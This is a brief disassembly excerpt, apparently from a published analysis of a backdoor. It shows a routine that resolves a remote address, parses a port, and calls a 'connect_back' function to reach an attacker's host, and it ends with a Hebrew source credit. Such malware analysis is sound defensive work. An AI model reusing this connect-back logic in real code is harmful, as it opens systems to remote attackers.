 call resolve
mov qword ptr [rbp+remote_address], rax
lea rax, [rbp+delim]
mov rsi, rax ; delim
mov edi, 0 ; s
call _strtok
mov [rbp+var_18], rax
lea rcx, aU_0 ; "%u"
mov rax, [rbp+var_18]
lea rdx, [rbp+var_1164]
mov rsi, rcx ; format
mov rdi, rax ; s
mov eax, 0
call _sscanf
cmp eax, 1
jz short loc_43E45D
loc_43E45D:
mov eax, [rbp+var_1164]
movzx eax, ax
mov edi, eax ; hostshort
call _htons
mov [rbp+var_1A], ax
movzx edx, [rbp+var_1A]
mov rax, qword ptr [rbp+remote_address]
mov esi, edx ; port
mov rdi, rax ; remote_address
call connect_back
במקור: http://www.welivesecurity.com/wp-content/uploads/2013/05/image005.png]